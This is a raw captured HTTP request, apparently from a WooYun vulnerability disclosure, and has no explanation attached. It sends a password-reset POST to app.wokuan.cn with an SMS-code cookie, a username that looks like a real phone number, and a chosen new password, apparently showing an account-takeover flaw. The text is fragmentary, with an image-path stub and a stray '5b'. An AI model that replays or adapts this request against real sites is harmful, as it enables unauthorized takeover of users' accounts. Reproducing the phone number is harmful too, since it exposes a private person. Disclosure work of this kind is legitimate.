 Raw Params Headers Hex
POST /index.php?s=/Login/actNewPwd HTTP/1.1
Host: app.wokuan.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://app.wokuan.cn/index.php?s=/Login/newPwd
Cookie: originFlag=app.wokuan.cn; sms_code=e58e06e69ca6ed48bd25e8df7c7681c4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
password=1234asdf&re_password=1234asdf&username=13401160478&__hash__=b7ae6cb899f51245f9aced981a841814_b5c4787781d86bb1fe97eeb2440281
5b
www.wooyun.org